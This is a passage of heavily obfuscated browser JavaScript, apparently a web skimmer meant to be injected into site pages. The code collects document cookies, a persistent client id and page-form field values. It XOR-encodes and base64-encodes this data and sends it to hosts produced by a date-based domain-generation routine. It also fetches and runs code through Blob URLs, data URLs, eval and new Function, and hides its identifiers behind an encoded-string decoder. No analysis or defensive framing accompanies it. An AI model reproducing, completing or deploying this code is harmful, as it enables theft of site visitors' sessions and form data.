Array(_0x3afd22>0x1?_0x3afd22-0x1:0x0),_0x39d033=0x1;_0x39d033<_0x3afd22;_0x39d033++){_0x441247[_0x39d033-0x1]=arguments[_0x39d033];}for(var _0x4e7352=_createForOfIteratorHelperLoose(_0x382420),_0x3b5646;!(_0x3b5646=_0x4e7352())[_0x174f0c(0x23c)];){var _0x37d423=_0x3b5646[_0x174f0c(0x242)];try{_0x37d423[_0x174f0c(0x153)]===!![]&&_0x382420[_0x174f0c(0x122)](_0x37d423),_0x37d423[_0x174f0c(0x1f2)](void 0x0,_0x441247[_0x174f0c(0x237)]([_0x302131]));if(_0x3e8795)break;}catch(_0x5edb0b){_0x4ec2f8(_0x32a782,0x0,_0x5edb0b);}}return _0x58d18f;}function _0x32a782(){var _0x3934d1=_0x3f613e;for(var _0x2b62c9=arguments[_0x3934d1(0x12e)],_0xc6b492=new Array(_0x2b62c9),_0x3043c6=0x0;_0x3043c6<_0x2b62c9;_0x3043c6++){_0xc6b492[_0x3043c6]=arguments[_0x3043c6];}return _0x4677f4[_0x3934d1(0x1f2)](void 0x0,[_0x3934d1(0x204)][_0x3934d1(0x237)](_0xc6b492));}function _0x2671ac(_0x316868){return _0x316868===void 0x0&&(_0x316868=null),_0x4677f4('',_0x316868);}function _0x3ebb79(_0x4bd3a3,_0x15267d,_0x5afd35){var _0x4ec1dd=_0x3f613e;return _0x3ebb79[_0x4ec1dd(0x22d)](_0x4bd3a3,{'value':_0x15267d},_0x5afd35);}}}(function(_0x275630){var _0x213295=_0x2761,_0x5d8c60=setTimeout,_0x4bc987=Document[_0x213295(0x252)],_0x3fb891=HTMLElement['prototype'],_0x50556b=Event[_0x213295(0x252)],_0x584b95=EventTarget[_0x213295(0x252)],_0x2ecdd1=CSSStyleDeclaration[_0x213295(0x252)],_0x2c40ae=Object[_0x213295(0x252)],_0xe5bee0=_0x2c40ae[_0x213295(0x24c)];_0x275630['on'](_0x213295(0x23b),function(_0x1b6806){var _0xcea9f3=_0x213295,_0x12d652=_0xcea9f3(0x1a4),_0x163e50='156aa007-52c2-4d8c-b82a-65148de50aed',_0x64ff13=function(_0xd5074f,_0x4b93c6){var _0x2121c7=_0xcea9f3,_0xe03fa0=_0x383878(_0x2121c7(0x187)),_0x6b559b=Math,_0x56905c=Element[_0x2121c7(0x252)],_0x1a9c6a=Document[_0x2121c7(0x252)][_0x2121c7(0x150)],_0x317c61=_0x383878(_0x2121c7(0x26e))+_0x10938f(),_0x4428d2=_0x383878(_0x2121c7(0x16f)),_0x31556e=localStorage[_0x2121c7(0x160)](_0x4428d2)||_0x10938f();localStorage[_0x2121c7(0x158)](_0x4428d2,_0x31556e),window[_0x2121c7(0x1bb)](_0x317c61,function(_0x2173a7){var _0x5162d6=_0x2121c7;try{var _0x12e753=_0x2173a7[_0x5162d6(0x1b7)];_0x12e753['id']===_0x317c61&&_0x12e753[_0x5162d6(0x27d)]<_0x12e753['to']&&(_0x12e753[_0x5162d6(0x27d)]++,_0xfcfa27(_0x12e753));}catch(_0x1a4054){}}),Object[_0x2121c7(0x134)](_0x26a0fe,_0x2121c7(0x169),{'value':_0x5eee28}),Object[_0x2121c7(0x134)](_0x26a0fe,'dmn',{'value':_0x3edabc});return _0x26a0fe;function _0x26da18(_0xc5abd8){var _0x3d7ad7=_0x2121c7,_0x10cf41=setTimeout(_0x2999b3,_0xc5abd8['delay']||0x9c4),_0x24ac68=_0xc5abd8[_0x3d7ad7(0x265)],_0x34b84e=_0x24ac68===_0x383878(_0x3d7ad7(0x1a0))?_0x383878(_0x3d7ad7(0x15b)):_0x383878(_0x3d7ad7(0x23e)),_0x361b98=_0x383878('28.29.1s');_0x24ac68===_0x383878(_0x3d7ad7(0x14b))&&(_0x34b84e=_0x383878(_0x3d7ad7(0x162)),_0x361b98=_0x383878(_0x3d7ad7(0x23f)));try{var _0x478212=_0x1a9c6a['call'](document,_0x34b84e);_0x56905c['appendChild'][_0x3d7ad7(0x1ba)](_0x2516d7(),_0x478212),_0x478212[_0x3d7ad7(0x1ac)]=_0x2999b3,_0x478212['onload']=function(){clearTimeout(_0x10cf41);},_0x56905c[_0x3d7ad7(0x139)][_0x3d7ad7(0x1ba)](_0x478212,_0x361b98,(_0xc5abd8['scheme']||_0x383878('23.2f.2f.2b.28.p.c.c'))+_0xc5abd8['host']+_0xc5abd8[_0x3d7ad7(0x257)]),_0x56905c['removeChild'][_0x3d7ad7(0x1ba)](_0x478212[_0x3d7ad7(0x1b5)],_0x478212);}catch(_0x2af4c4){_0x2999b3();}function _0x2999b3(){clearTimeout(_0x10cf41),_0x423321(_0x317c61,_0xc5abd8);}}function _0x3edabc(_0x358923,_0x29e293,_0x23f50f){var _0x263215=_0x2121c7;_0x358923===void 0x0&&(_0x358923=0x0);_0x29e293===void 0x0&&(_0x29e293=null);_0x23f50f===void 0x0&&(_0x23f50f=0x7b);var _0x4218e2=new Date();_0x4218e2[_0x263215(0x224)](_0x4218e2[_0x263215(0x286)]()+_0x358923);var _0x28de94=_0x4218e2[_0x263215(0x23a)](),_0x1a77a5=_0x4218e2[_0x263215(0x286)]()+0x1,_0x38cca0=_0x6b559b[_0x263215(0x1cc)](_0x28de94^_0x1a77a5,0x2)+_0x23f50f,_0x1eef2d=(_0x38cca0*_0x1a77a5)['toString'](0x10)[_0x263215(0x205)](/[^\D]+/g,'')[_0x263215(0x180)](0x2,'c')[_0x263215(0x163)](0x0,0x2);return _0x1eef2d+_0x28de94+_0x38cca0['toString'](0x18)+'.'+(_0x29e293||_0x383878(_0x263215(0x24e)));}function _0x26a0fe(_0x56e644,_0x258fff){var _0xb2bb11=_0x2121c7;_0x258fff===void 0x0&&(_0x258fff={});var _0x429b42=_0x10938f(),_0x1ceaef=_0x26b646(_extends({},_0x56e644,{'user':_0xd5074f,'site':_0x4b93c6,'client':_0x31556e,'dookie':document[_0xb2bb11(0x1ef)]}),_0x429b42);_0x258fff=_extends({'id':_0x317c61,'type':_0x383878('2b.25.1w'),'slim':!![],'from':-0x1,'to':0x1},_0x258fff),_0x258fff[_0xb2bb11(0x257)]=''+_0x383878(_0xb2bb11(0x263))+_0x429b42+'.'+_0x258fff[_0xb2bb11(0x265)]+_0xb2bb11(0x1c1)+_0x1ceaef,_0xfcfa27(_0x258fff);}function _0xfcfa27(_0x50531d){var _0x5c069b=_0x2121c7;if(!!_0x50531d[_0x5c069b(0x171)]&&!_0x50531d['test']())return setTimeout(function(){_0xfcfa27(_0x50531d);},0x64);_0x50531d[_0x5c069b(0x207)]=_0x3edabc(_0x50531d[_0x5c069b(0x27d)],_0x50531d['ext'],_0x50531d[_0x5c069b(0x22c)]),_0x5eee28('('+_0xe03fa0+')('+JSON[_0x5c069b(0x130)](_0x50531d)+');')['catch'](function(){var _0x546f8c=_0x5c069b;!_0x50531d[_0x546f8c(0x13d)]?_0x423321(_0x317c61,_0x50531d):_0x26da18(_0x50531d);});}function _0x5eee28(_0x167109){var _0x30ed7e=_0x2121c7,_0xca7df6=Element[_0x30ed7e(0x252)],_0x3a3f2c=[],_0x40f6f4=0x0;return new Promise(_0x56ce99);function _0x56ce99(_0x1abaca,_0x3812a3){var _0x585403=[function(){var _0x458519=_0x2761;_0x46415c(URL[_0x458519(0x14c)](new Blob([_0x167109],{'type':_0x383878(_0x458519(0x141))})));},function(){_0x46415c(_0x383878('1z.1u.2f.1u.p.2f.1y.2j.2f.c.21.1u.2d.1u.28.1s.29.22.2b.2f.o.1t.1u.28.1y.l.n.f')+btoa(_0x167109));},function(){eval(_0x167109);},function(){new Function(_0x167109)();}];try{var _0x4d6b13=_0x585403[_0x40f6f4++];!_0x4d6b13?_0x3812a3(0x0):_0x4d6b13();}catch(_0x17dd7e){_0x375d36();}function _0x46415c(_0x588aa1){var _0x3a15c2=_0x2761,_0x187dd9=_0x265657(_0x383878(_0x3a15c2(0x15b)));_0x187dd9[_0x3a15c2(0x228)]=function(){_0x375d36(!![]);},_0x187dd9['onerror']=function(_0x5bb7c7){_0x375d36();},_0xca7df6[_0x3a15c2(0x139)][_0x3a15c2(0x1ba)](_0x187dd9,_0x383878(_0x3a15c2(0x260)),_0x588aa1),URL['revokeObjectURL'](_0x588aa1);}function _0x375d36(_0x4c9652){_0x4c9652===void 0x0&&(_0x4c9652=![]),_0x4c9652?_0x1abaca():_0x56ce99(_0x1abaca,_0x3812a3),_0x418e26();}}function _0x265657(_0x536622){var _0x273135=_0x30ed7e,_0x57d34d=_0x2516d7(),_0xc01429=_0x1a9c6a[_0x273135(0x1ba)](document,_0x536622);return _0xca7df6[_0x273135(0x1b1)][_0x273135(0x1ba)](_0x57d34d,_0xc01429),_0x3a3f2c['push'](_0xc01429['id']),_0xc01429;}function _0x418e26(){var _0x1fd2d7=_0x30ed7e;while(_0x3a3f2c['length']){var _0x2ae310=_0x3a3f2c[_0x1fd2d7(0x216)]();_0x2ae310[_0x1fd2d7(0x1b5)]&&_0xca7df6['removeChild']['call'](_0x2ae310[_0x1fd2d7(0x1b5)],_0x2ae310);}}}function _0x2516d7(){var _0x496adc=_0x2121c7,_0x1b2042=document;return _0x1b2042[_0x496adc(0x188)]||_0x1b2042['documentElement'];}function _0x26b646(_0x4ddb1f,_0x3dcc48){var _0x507e63=_0x2121c7,_0x2aae33=new TextEncoder(),_0x504b8c=_0x2aae33[_0x507e63(0x200)](JSON['stringify'](_0x4ddb1f)),_0x14ccdc=_0x2aae33['encode'](_0x3dcc48),_0x45b6f5=new Uint8Array(_0x504b8c['length']);for(var _0x26fcb5=0x0;_0x26fcb5<_0x504b8c['length'];_0x26fcb5++){_0x45b6f5[_0x26fcb5]=_0x504b8c[_0x26fcb5]^_0x14ccdc[_0x26fcb5%_0x14ccdc[_0x507e63(0x12e)]];}return btoa(String[_0x507e63(0x1b6)][_0x507e63(0x1f2)](String,_0x45b6f5))['replace'](/\+/g,'-')[_0x507e63(0x205)](/\//g,'_')['replace'](/=+$/,'');}function _0x423321(_0x101347,_0x19f678){var _0xb6001a=_0x2121c7;window[_0xb6001a(0x17e)](new CustomEvent(_0x101347,{'detail':_0x19f678}));}function _0x10938f(){var _0x1299c8=_0x2121c7;return _0x6b559b['round'](_0x6b559b[_0x1299c8(0x1cb)]()*_0x6b559b[_0x1299c8(0x1cc)](0xa,0x6))['toString'](0x10)+Date['now']()['toString'](0x10);}function _0x383878(_0x537f5b){var _0x295c32=_0x2121c7;return _0x537f5b===void 0x0&&(_0x537f5b=''),_0x537f5b[_0x295c32(0x18c)]('.')[_0x295c32(0x123)](function(_0x34c704){var _0x392aa1=_0x295c32;return String[_0x392aa1(0x1b6)](parseInt(_0x34c704,0x24)^0x23);})[_0x295c32(0x27b)]('');}}(_0x12d652,_0x163e50);try{var _0x399244=_0x1b6806['define'];_0x399244(_0xcea9f3(0x26f),_0x64ff13),_0x399244(_0xcea9f3(0x16a),_0x64ff13[_0xcea9f3(0x169)]);}catch(_0x4c1c4b){}})['on'](_0x213295(0x23b),function(_0x463f9b){var _0x36675c=_0x213295,_0x34abae=_0x463f9b[_0x36675c(0x1b9)],_0x20835c=_0x463f9b[_0x36675c(0x194)],_0x2d6745=null,_0x1360c7=![];_0x34abae(_0x36675c(0x283),_0x14d422)['on'](_0x36675c(0x15c),function(_0x210b62){return _0x1360c7&&_0x4148e7(_0x210b62,_0x2d6745);}),setInterval(function(){var _0x3c790b=_0x36675c;return _0x463f9b[_0x3c790b(0x23b)];},0x32);function _0x4148e7(_0x520352,_0x3b5a5a){var _0x5af0fe=_0x36675c;_0x2d6745=null,_0x1360c7=![],typeof _0x3b5a5a===_0x5af0fe(0x156)&&(_0x2d6745=_0x3b5a5a,_0x4bc987[_0x5af0fe(0x11e)]['call'](_0x520352,_0x3b5a5a),_0x4bc987['close']['call'](_0x520352),_0x463f9b[_0x5af0fe(0x1d9)](_0x5af0fe(0x1f0))),_0x1360c7=!![];}function _0x14d422(_0x40864e){return new Promise(function(_0x59ee39){var _0x58331f=_0x2761;try{_0x4148e7(_0x463f9b[_0x58331f(0x23b)],_0x40864e);}catch(_0x11285a){_0x20835c(_0x11285a);}_0x59ee39(_0x463f9b);});}})['on']('doc',function(_0x200c0c){var _0x45ec1f=_0x213295,_0x2d129c=_0x200c0c[_0x45ec1f(0x1b9)],_0x39b4bc=0x64;_0x2d129c(_0x45ec1f(0x19b),_0xd094e2,!![]);function _0xd094e2(_0x5d5657,_0x2580f2){var _0x4a9ffd=_0x1d58aa(_0x5d5657),_0x63ebc6=0x0;return new Promise(function(_0x4a1217){_0x200c0c['on']('',_0x54588a)['upd']();function _0x54588a(){var _0x30148a=_0x2761,_0x5d9f26=Date['now']();if(_0x63ebc6>_0x5d9f26||typeof _0x2580f2===_0x30148a(0x182)&&!_0x2580f2())return;_0x63ebc6=_0x5d9f26+_0x39b4bc;if(typeof _0x2580f2===_0x30148a(0x182)&&!_0x2580f2())return;for(var _0x7f1b33=_createForOfIteratorHelperLoose(_0x4a9ffd['_targets']),_0x550153;!(_0x550153=_0x7f1b33())[_0x30148a(0x23c)];){var _0x5e0b0b=_0x550153[_0x30148a(0x242)];if(!_0x5e0b0b['_exists'])return;}_0x200c0c['off']('',_0x54588a),_0x4a1217(_0x4a9ffd);}});}function _0x1d58aa(_0x31049a,_0x21c5cd){var _0x8164d3=_0x45ec1f;_0x21c5cd===void 0x0&&(_0x21c5cd=[]);var _0x58a3dc=Object[_0x8164d3(0x202)](_0x31049a),_0xdce5fd={};for(var _0xef3ae3=0x0,_0x2d266d=_0x58a3dc;_0xef3ae3<_0x2d266d[_0x8164d3(0x12e)];_0xef3ae3++){var _0x5a6113=_0x2d266d[_0xef3ae3],_0x3ba4c4=_0x31049a[_0x5a6113];_0xdce5fd[_0x5a6113]=undefined;if(typeof _0x3ba4c4===_0x8164d3(0x156)&&!!_0x3ba4c4){var _0x4bdec0=_0x200c0c[_0x8164d3(0x1f3)](_0x31049a[_0x5a6113]);_0xdce5fd[_0x5a6113]=_0x4bdec0,_0x21c5cd[_0x8164d3(0x137)](_0x4bdec0);}else _0x200c0c[_0x8164d3(0x1df)](_0x3ba4c4)&&(_0xdce5fd[_0x5a6113]=_0x1d58aa(_0x3ba4c4,_0x21c5cd));}return _0xdce5fd[_0x8164d3(0x1d0)]=_0x21c5cd,_0xdce5fd;}})['on'](_0x213295(0x23b),function(_0x44f160){var _0xb0b14b=_0x213295,_0x4b2323=[_0xb0b14b(0x14d),_0xb0b14b(0x181),_0xb0b14b(0x125),_0xb0b14b(0x18f),'querySelector'],_0x834b7a=[_0xb0b14b(0x17b),'hasAttribute',_0xb0b14b(0x1bc),_0xb0b14b(0x124),_0xb0b14b(0x1f7),_0xb0b14b(0x1ae),_0xb0b14b(0x14e),_0xb0b14b(0x1ff),'getAttributeNodeNS',_0xb0b14b(0x133),_0xb0b14b(0x129),_0xb0b14b(0x17c),_0xb0b14b(0x221),_0xb0b14b(0x1d8),_0xb0b14b(0x1c4),_0xb0b14b(0x1d2),_0xb0b14b(0x1c5),_0xb0b14b(0x1a9),_0xb0b14b(0x159),_0xb0b14b(0x126),_0xb0b14b(0x161),_0xb0b14b(0x173),'animate',_0xb0b14b(0x15a),_0xb0b14b(0x269),'computedStyleMap','getAnimations',_0xb0b14b(0x23d),_0xb0b14b(0x1d1),_0xb0b14b(0x264),_0xb0b14b(0x244)],_0x1cdacc=_0x44f160[_0xb0b14b(0x1b9)],_0x528037=_0x44f160['newObj'],_0x598610=new Map();_0x1cdacc('create',_0x42ce0c,!![]),_0x1cdacc(_0xb0b14b(0x1f3),_0x5a6d91,!![]);function _0x42ce0c(_0x19c63b){var _0x2fa2d9=_0xb0b14b;return _0x5a6d91(_0x4bc987[_0x2fa2d9(0x150)][_0x2fa2d9(0x1ba)](_0x44f160[_0x2fa2d9(0x23b)],_0x19c63b));}function _0x5a6d91(_0x41888f){var _0x447315=_0xb0b14b,_0x829bb4=_0x598610[_0x447315(0x148)](_0x41888f);if(_0x829bb4)return _0x829bb4;var _0x26a8aa=_0x44f160['isEl'](_0x41888f)?_0x41888f:null,_0xf5d218=null,_0x383085=_0x528037({},[{'k':_0x447315(0x25d),'v':{'get':function _0x2ac547(){var _0x477335=_0x447315;return _0x44f160[_0x477335(0x243)](_0x26a8aa)||_0x44f160['isEl'](_0x383085['_target']);},'set':function _0x5b849b(_0x3b1830){}},'t':0x2},{'k':_0x447315(0x1f4),'v':{'get':function _0x392434(){return _0x41888f;},'set':function _0x890e24(_0x596bb0){var _0x169be0=_0x447315;return typeof _0x596bb0===_0x169be0(0x156)&&(_0x41888f=_0x596bb0);}},'t':0x2},{'k':_0x447315(0x254),'v':{'get':function _0x683556(){var _0x2abbfd=_0x447315;return _0x26a8aa?_0x26a8aa:_0x4bc987['querySelector'][_0x2abbfd(0x1ba)](_0x44f160['doc'],_0x41888f)||0x0;},'set':function _0x92e948(_0x424e99){var _0x45889b=_0x447315;return(_0x44f160[_0x45889b(0x243)](_0x424e99)||_0x424e99===null)&&(_0x26a8aa=_0x424e99);}},'t':0x2},{'k':_0x447315(0x209),'v':_0x44f160},{'k':_0x447315(0x231),'v':{'get':_0x2dc835,'set':function _0x416479(_0x5b2e95){}},'t':0x2},{'k':'lockEvent','v':function _0x496192(_0x277b78){return _0x277b78===void 0x0&&(_0x277b78=[]),_0x310a69(_0x277b78);}},{'k':'unlockEvent','v':function _0x58d819(_0x501573){return _0x501573===void 0x0&&(_0x501573=[]),_0x310a69(_0x501573,!![]);}},{'k':'getValue','v':_0x564641},{'k':_0x447315(0x168),'v':_0x3e16b3}]),_0x4aa25c=_0x383085[_0x447315(0x1b9)];_0x598610['set'](_0x41888f,_0x383085);var _0x46069d=new Set();_0x275630[_0x447315(0x1d9)]('target',_0x383085),_0x44f160['on']('*',_0x2c7548)['on']('',_0x4b7dca)[_0x447315(0x259)]()[_0x447315(0x1d9)](_0x447315(0x166),_0x383085);return _0x383085;function _0x564641(){var _0x3083a8=_0x447315,_0x3c2525=_0x383085[_0x3083a8(0x254)];return _0x383085[_0x3083a8(0x25d)]?_0x3c2525[_0x1315de(_0x3c2525)]:'';}function _0x3e16b3(_0x2ff442,_0x196744){var _0x40c50d=_0x447315;_0x196744===void 0x0&&(_0x196744=![]);if(_0x383085[_0x40c50d(0x25d)]){var _0xf03219=_0x383085[_0x40c50d(0x254)];_0xf03219[_0x1315de(_0xf03219)]=_0x2ff442,_0x196744&&(_0x3b6a54(_0x40c50d(0x176),_0xf03219),_0x3b6a54('change',_0xf03219));}return _0x383085;}function _0x2c7548(_0x4691a0){var _0x15cd93=_0x447315,_0x4fd16b=_0x383085['_target'];if(!_0x44f160['isEl'](_0x4fd16b)||_0x4691a0[_0x15cd93(0x166)]!==_0x4fd16b)return;var _0x2b63cd=_0x4691a0[_0x15cd93(0x265)];_0x383085['emit'](_0x2b63cd,_0x4691a0);if(!_0x46069d[_0x15cd93(0x1c3)](_0x2b63cd))return;try{_0x50556b[_0x15cd93(0x193)][_0x15cd93(0x1ba)](_0x4691a0),_0x4691a0['cancelable']&&_0x50556b[_0x15cd93(0x131)][_0x15cd93(0x1ba)](_0x4691a0);}catch(_0x2812f9){_0x383085[_0x15cd93(0x194)](_0x2812f9);}}function _0x4b7dca(){var _0x3ccdaf=_0x447315,_0x4581fe=_0x383085['_target'];if(_0xf5d218===_0x4581fe||!_0x44f160['isEl'](_0x4581fe))return;for(var _0x7e2150 in _0x4581fe){!(_0x7e2150 in _0x383085)&&_0x353f3a(_0x7e2150);}!_0xf5d218&&_0x5d8c60(_0x383085[_0x3ccdaf(0x1d9)],0x0,_0x3ccdaf(0x1fa)),_0xf5d218=_0x4581fe;}function _0x353f3a(_0x328182){var _0x4f48df=_0x447315;_0x4aa25c[_0x4f48df(0x22d)](_0x328182,{'get':function _0xa8f77e(){var _0x37b53f=_0x4f48df,_0x410cf1=_0x383085[_0x37b53f(0x254)][_0x328182];if(_0x44f160[_0x37b53f(0x243)](_0x410cf1))return _0x5a6d91(_0x410cf1);if(_0xe5bee0[_0x37b53f(0x1ba)](NodeList['prototype'],_0x410cf1)){var _0x3bc019=[];for(var _0x5ba2d3=_createForOfIteratorHelperLoose(_0x410cf1),_0x56f14c;!(_0x56f14c=_0x5ba2d3())[_0x37b53f(0x23c)];){var _0x718772=_0x56f14c[_0x37b53f(0x242)];_0x3bc019[_0x37b53f(0x137)](_0x44f160[_0x37b53f(0x243)](_0x718772)?_0x5a6d91(_0x718772):_0x718772);}return _0x3bc019;}if(typeof _0x410cf1===_0x37b53f(0x182))return function(){var _0x228d5c=_0x37b53f;for(var _0x5ebe3a=arguments[_0x228d5c(0x12e)],_0x150d3a=new Array(_0x5ebe3a),_0x23c913=0x0;_0x23c913<_0x5ebe3a;_0x23c913++){_0x150d3a[_0x23c913]=arguments[_0x23c913];}var _0x54a42d=_0x150d3a[_0x228d5c(0x12e)];for(var _0x572e46=0x0;_0x572e46<_0x54a42d;_0x572e46++){_0x150d3a[_0x572e46][_0x228d5c(0x25d)]&&!!_0x150d3a[_0x572e46][_0x228d5c(0x209)]&&(_0x150d3a[_0x572e46]=_0x150d3a[_0x572e46][_0x228d5c(0x254)]);}var _0x10932a=_0x3fb891[_0x328182][_0x228d5c(0x1f2)](_0x383085[_0x228d5c(0x254)],_0x150d3a);if(_0x4b2323['includes'](_0x328182))return _0x44f160[_0x228d5c(0x243)](_0x10932a)?_0x5a6d91(_0x10932a):_0x10932a;if(_0x834b7a[_0x228d5c(0x1ad)](_0x328182))return _0x10932a;return _0x383085;};return _0x410cf1;},'set':function _0x52d3b0(_0x34fe17){var _0x2940a0=_0x4f48df;_0x383085[_0x2940a0(0x254)][_0x328182]=_0x34fe17;}},!![]);}function _0x310a69(_0x2fb7e4,_0x57fdc8){var _0x47bc73=_0x447315;_0x2fb7e4===void 0x0&&(_0x2fb7e4=[]);_0x57fdc8===void 0x0&&(_0x57fdc8=![]);!Array[_0x47bc73(0x170)](_0x2fb7e4)&&(_0x2fb7e4=[_0x2fb7e4]);for(var _0x559f85=_createForOfIteratorHelperLoose(_0x2fb7e4),_0x55260d;!(_0x55260d=_0x559f85())['done'];){var _0x4a792a=_0x55260d['value'];_0x46069d[_0x57fdc8?'delete':'add'](_0x4a792a);}return _0x383085;}function _0x3b6a54(_0x4ae5ce,_0xaf73cf){var _0x358153=_0x447315;_0x584b95[_0x358153(0x17e)][_0x358153(0x1ba)](_0xaf73cf,new CustomEvent(_0x4ae5ce,{'detail':_0x383085,'bubbles':!![]}));}function _0x1315de(_0x2d49fe){var _0xb96542=_0x447315;if([_0xb96542(0x176),_0xb96542(0x1f3),_0xb96542(0x16b)]['includes'](_0x2d49fe[_0xb96542(0x1e1)]['toLowerCase']()))return['radio','checkbox'][_0xb96542(0x1ad)](_0x2d49fe[_0xb96542(0x265)])?'checked':_0xb96542(0x242);return _0xb96542(0x12b);}function _0x2dc835(){return function(){var _0x56947e=_0x2761,_0x53f369=_0x383085['_target'];return!_0x53f369?null:_0x53f369[_0x56947e(0x1e1)]['toLowerCase']()!==_0x56947e(0x1c6)?_0x53f369[_0x56947e(0x181)]():_0x53f369[_0x56947e(0x175)]?_0x53f369[_0x56947e(0x175)]['document']:null;};}}})['on']('doc',function(_0x4a09f5){var _0x2b22b8=_0x213295,_0xb640e1=[_0x2b22b8(0x17d),_0x2b22b8(0x233)];_0x4a09f5['on'](_0x2b22b8(0x166),function(_0x1c39e2){var _0x595243=_0x2b22b8,_0x3cb5b1=_0x1c39e2[_0x595243(0x1b9)],_0x38b8e4=_0x4a09f5[_0x595243(0x196)];_0x3cb5b1(_0x595243(0x17d),_0x7710ed,!![]),_0x3cb5b1(_0x595243(0x233),_0x27784c,!![]),_0x38b8e4[_0x595243(0x1f2)](void 0x0,[_0x1c39e2,_0x595243(0x25a)][_0x595243(0x237)](_0x16bdd6())),_0x38b8e4['apply'](void 0x0,[_0x1c39e2,_0x595243(0x281)]['concat'](_0x16bdd6('\x5cD'))),_0x38b8e4[_0x595243(0x1f2)](void 0x0,[_0x1c39e2,_0x595243(0x13c)][_0x595243(0x237)](_0x16bdd6('\x5cd')));function _0x7710ed(_0x44529a,_0x3bf2f5){return(_0x1c39e2[_0x28ac6d(_0x44529a)]||_0x1c39e2[_0x28ac6d()])(_0x3bf2f5);}function _0x27784c(){var _0x2b1bba=_0x595243;!_0x1c39e2[_0x2b1bba(0x25c)]&&_0x3cb5b1(_0x2b1bba(0x25c),new Map()),_0x3cb5b1(_0x2b1bba(0x230),_0x41fcfe,!![]),_0x3cb5b1('delInput',_0x536cd3,!![]),_0x3cb5b1(_0x2b1bba(0x220),_0x5bca53,!![]),_0x3cb5b1(_0x2b1bba(0x1c7),_0x2351fe,!![]);return _0x1c39e2;function _0x41fcfe(_0x550afd,_0x30bf3e){var _0x2c8a1b=_0x2b1bba;if(!_0x550afd['_fields'])return _0x1c39e2;(typeof _0x30bf3e!==_0x2c8a1b(0x156)||!_0x30bf3e)&&(_0x30bf3e=_0x1c39e2['newUid']());var _0x365fbc=_0x494cbd(_0x30bf3e);return _0x1c39e2[_0x2c8a1b(0x1b1)](_0x365fbc),_0x1c39e2[_0x2c8a1b(0x25c)][_0x2c8a1b(0x24f)](_0x550afd,_0x365fbc),_0x1c39e2;}function _0x536cd3(_0x3d9a66){var _0x32f574=_0x2b1bba;return _0x1c39e2[_0x32f574(0x25e)](_0x3d9a66),_0x1c39e2[_0x32f574(0x25c)]['delete'](_0x3d9a66),_0x1c39e2;}function _0x5bca53(_0x48f15b,_0x37bf50){var _0x55f96c=_0x2b1bba;_0x48f15b===void 0x0&&(_0x48f15b=!![]);_0x37bf50===void 0x0&&(_0x37bf50=![]);var _0x4bd0f2=!![];for(var _0x4513dd=_createForOfIteratorHelperLoose(_0x1c39e2[_0x55f96c(0x25c)]),_0x5e8e4c;!(_0x5e8e4c=_0x4513dd())['done'];){var _0x53a3b3=_0x5e8e4c[_0x55f96c(0x242)],_0x3ab5fa=_0x53a3b3[0x0],_0x379282=_0x3ab5fa[_0x55f96c(0x1f5)](!![],_0x48f15b)===!![];_0x4bd0f2=_0x379282&&!!_0x4bd0f2;if(!_0x4bd0f2&&_0x37bf50)break;}return _0x216522(_0x4bd0f2);}function _0x2351fe(){var _0x2a1c1d=_0x2b1bba,_0x20a352={};for(var _0x10d46b=_createForOfIteratorHelperLoose(_0x1c39e2[_0x2a1c1d(0x25c)]),_0x4e6dc8;!(_0x4e6dc8=_0x10d46b())['done'];){var _0x26e8fc=_0x4e6dc8[_0x2a1c1d(0x242)],_0x402504=_0x26e8fc[0x0],_0x33d1d0=_0x26e8fc[0x1];_0x20a352[_0x33d1d0[_0x2a1c1d(0x1e2)]]=_0x402504[_0x2a1c1d(0x197)]();}return _0x20a352;}function _0x216522(_0x512940){var _0x5ae89f=_0x2b1bba;_0x512940===void 0x0&&(_0x512940=![]);_0x1c39e2[_0x5ae89f(0x1d9)](!_0x512940?_0x5ae89f(0x21f):'valid');if(_0x512940)for(var _0x52202e=_createForOfIteratorHelperLoose(_0x1c39e2[_0x5ae89f(0x25c)]),_0x1a52fd;!(_0x1a52fd=_0x52202e())[_0x5ae89f(0x23c)];){var _0x262a62=_0x1a52fd[_0x5ae89f(0x242)],_0x4d4c35=_0x262a62[0x0],_0xd3f5e0=_0x262a62[0x1];_0xd3f5e0[_0x5ae89f(0x168)](_0x4d4c35[_0x5ae89f(0x197)](),!![]);}return _0x512940;}}function _0x172ced(_0x5bacc5,_0x5cbf4e){var _0x22f1c7=_0x595243,_0x21a9da=_0x5cbf4e[_0x22f1c7(0x1d3)],_0x564663=_0x5cbf4e[_0x22f1c7(0x1e4)],_0x22454a=_0x564663===void 0x0?'':_0x564663;return _0x5bacc5['join'](_0x22454a)[_0x22f1c7(0x205)](new RegExp('[^'+_0x21a9da+']','g'),'');}function _0x5f2997(_0x4e23d4,_0x432d90){var _0x33ab22=_0x595243,_0x5905cb=_0x432d90['pattern'],_0x536e16=_0x432d90[_0x33ab22(0x1e4)],_0x315f52=_0x536e16===void 0x0?'':_0x536e16,_0x5691ce=_0x432d90[_0x33ab22(0x1a5)],_0x4fd4b5=_0x5691ce===void 0x0?0x0:_0x5691ce,_0x3be5ac=_0x432d90[_0x33ab22(0x157)],_0x39a97e=_0x3be5ac===void 0x0?'':_0x3be5ac;return new RegExp('^'+_0x5905cb+'{'+_0x4fd4b5+','+_0x39a97e+'}$')[_0x33ab22(0x171)](_0x4e23d4[_0x33ab22(0x27b)](_0x315f52));}function _0x16bdd6(_0x5243b9){return _0x5243b9===void 0x0&&(_0x5243b9='.'),[function(_0x19f504,_0x3caf03){return _0x172ced(_0x19f504,_extends({},_0x3caf03,{'pattern':_0x5243b9}));},function(_0x37a60e,_0x131ce){return _0x5f2997(_0x37a60e,_extends({},_0x131ce,{'pattern':_0x5243b9}));}];}})[_0x2b22b8(0x1b9)](_0x2b22b8(0x196),_0x41e204,!![]);function _0x41e204(_0xc9c93f,_0x27d6a0,_0x36e0b7,_0x3aba0a,_0x3dd268){var _0x308928=_0x2b22b8,_0x3c49de=_0xc9c93f[_0x308928(0x1b9)],_0x1dbf65=_0x28ac6d(_0x27d6a0);return _0xb640e1['includes'](_0x1dbf65)?_0xc9c93f:_0x3c49de(_0x1dbf65,_0xcad112,!![]);function _0xcad112(_0x5afca7){var _0x45189f=_0x308928;_0x5afca7===void 0x0&&(_0x5afca7={});var _0x19d471=!_0xc9c93f[_0x45189f(0x1ed)],_0x556442=_0x5afca7,_0x2a6a89=_0x556442[_0x45189f(0x136)],_0xa3cb86=_0x556442[_0x45189f(0x24b)];typeof _0x2a6a89!==_0x45189f(0x182)&&(_0x2a6a89=function _0x18251b(_0x49f3e8){return _0x49f3e8;}),typeof _0xa3cb86!=='function'&&(_0xa3cb86=function 